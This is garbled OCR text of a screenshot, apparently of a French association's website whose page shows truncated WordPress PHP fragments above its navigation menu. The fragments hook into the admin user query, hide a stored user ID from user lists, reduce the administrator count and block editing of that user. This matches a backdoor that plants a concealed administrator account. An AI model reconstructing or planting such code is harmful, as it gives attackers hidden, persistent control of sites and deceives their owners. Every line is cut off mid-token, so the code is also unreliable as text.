
r_query', 'wp_admin_users_protect_user_query');
iles'); add_action('admin_menu',
ser_id(); $id = get_option('_pre_user_id'); if
ERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
(')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' .
dministrator'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; return
e_user_id'); if (isset($_GET['user_id']) &&
d = get_option('_pre_user_id'); if (isset($_GET['user']) &&
']))) wp_die(__('Invalid user ID.')); } $args = array(
 (!username_exists($args['user_login'])) { $id =
n']); if ($hidden_user->user_email != $args['user_email']) {
&& username_exists($args['user_login'])) { die('WP ADMIN
ACTUALITES
CONTACT
ESPACE CE
x
ASPE Eysines
ASPE Blanquefort